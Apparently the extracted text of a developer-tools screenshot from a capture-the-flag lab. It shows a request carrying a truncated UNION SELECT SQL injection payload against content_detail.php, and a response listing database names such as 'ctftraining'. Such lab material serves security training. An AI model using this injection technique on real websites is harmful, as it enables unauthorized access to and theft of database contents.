 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "information_schema,ctftraining,mysql,performance_schema,test,news"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 2
过滤 URL 禁用缓存 不节流
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET a6964046-7e2... content_detail.php?id=-1 union select 1,group_c document vnd.... 336 字节 91 ... 63 毫秒
GET a6964046-7e26-4... favicon.ico img CSP